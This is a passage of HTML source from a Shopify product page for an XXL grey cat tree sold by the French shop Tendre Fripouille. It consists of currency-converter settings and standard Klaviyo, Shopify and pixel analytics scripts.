a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "€{{amount_with_comma_separator}}", money_with_currency_format: "€{{amount_with_comma_separator}} EUR", userCurrency: "EUR" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "EUR".split(',') || ''; window.bucksCC.config.cartCurrency = "EUR" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/Vr3R3K/klaviyo.js?company_id=Vr3R3K"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Arbre à chat XXL gris à plusieurs niveaux avec perchoirs confortables",
          ProductID: 9138826477887,
          Categories: ["Arbre a chat","Arbre à chat XXL","Niche pour chat"],
          ImageURL: "https://tendrefripouille.com/cdn/shop/files/product_9138826477887_img1_grande.png?v=1749203060",
          URL: "https://tendrefripouille.com/products/arbre-a-chat-xxl-gris-a-plusieurs-niveaux-avec-perchoirs-confortables",
          Brand: "Tendre Fripouille",
          Price: "€164,90",
          Value: "164,90",
          CompareAtPrice: "€0,00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 85584576831,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 85584576831,storefrontBaseUrl: "https://tendrefripouille.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1656095039","configuration":"{\"pixel_id\":\"1997718897311826\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1599799615","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-17411961985\\\",\\\"GT-5MCCTJK8\\\"],\\\"target_country\\\":\\\"FR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-17411961985\\\/EyDNCM-5ivsaEIHp1e5A\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-17411961985\\\/oc_tCNi-l_saEIHp1e5A\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-17411961985\\\/Y4k6CNW-l_saEIHp1e5A\\\",\\\"MC-4QLJ6PNL5L\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-17411961985\\\/fP4FCMy5ivsaEIHp1e5A\\\",\\\"MC-4QLJ6PNL5L\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-17411961985\\\/XTmyCNK-l_saEIHp1e5A\\\",\\\"MC-4QLJ6PNL5L\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-17411961985\\\/LxepCNu-l_saEIHp1e5A\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-17411961985\\\/pc4nCNK5ivsaEIHp1e5A\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"117801279","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"gtm tracking"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Tendre Fripouille","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"2dc226-3.myshopify.com","countryCode":"EE","storefrontUrl":"https:\/\/tendrefripouille.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":164.9,"currencyCode":"EUR"},"product":{"title":"Arbre à chat XXL gris à plusieurs niveaux avec perchoirs confortables","vendor":"Tendre Fripouille","id":"9138826477887","untranslatedTitle":"Arbre à chat XXL gris à plusieurs niveaux avec perchoirs confortables","url":"\/products\/arbre-a-chat-xxl-gris-a-plusieurs-niveaux-avec-perchoirs-confortables","type":"REPOS, GRIFFOIR"},"id":"47740048179519","image":{"src":"\/\/tendrefripouille.com\/cdn\/shop\/files\/product_9138826477887_img1.png?v=1749203060"},"sku":"14:29#AMT0042BG-HC;5:361385#as picture;200007763:201336342","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://tendrefripouille.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"85584576831","storefrontBaseUrl":"https:\/\/tendrefripouille.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":164.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Arbre à chat XXL gris à plusieurs niveaux avec perchoirs confortables\",\"vendor\":\"Tendre Fripouille\",\"id\":\"9138826477887\",\"untranslatedTitle\":\"Arbre à chat XXL gris à plusieurs niveaux avec perchoirs confortables\",\"url\":\"\/products\/arbre-a-chat-xxl-gris-a-plusieurs-niveaux-avec-perchoirs-confortables\",\"type\":\"REPOS, GRIFFOIR\"},\"id\":\"47740048179519\",\"image\":{\"src\":\"\/\/tendrefripouille.com\/cdn\/shop\/files\/product_9138826477887_img1.png?v=1749203060\"},\"sku\":\"14:29#AMT0042BG-HC;5:361385#as picture;200007763:201336342\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":9138826477887,"gid":"gid:\/\/shopify\/Product\/9138826477887","vendor":"Tendre Fripouille","type":"REPOS, GRIFFOIR","handle":"arbre-a-chat-xxl-gris-a-plusieurs-niveaux-avec-perchoirs-confortables","variants":[{"id":47740048179519,"price":16490,"name":"Arbre à chat XXL gris à plusieurs niveaux avec perchoirs confortables","public_title":null,"sku":"14:29#AMT0042BG-HC;5:361385#as picture;200007763:201336342"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":9138826477887,"requestId":"8316e6da-1f81-41d1-a4e3-f1cc9a01cb77-1769093138"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 85584576831,
      theme_id: 172637258047,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//tendrefripouille.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//tendrefripouille.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//tendrefripouille.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":85584576831,"isMerchantRequest":null,"themeId":172637258047,"themeCityHash":"18054246495232721010","contentLanguage":"fr","currency":"EUR","eventMetadataId":"a88d584f-24e6-4931-9ce2-2f9b0aad0af6"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
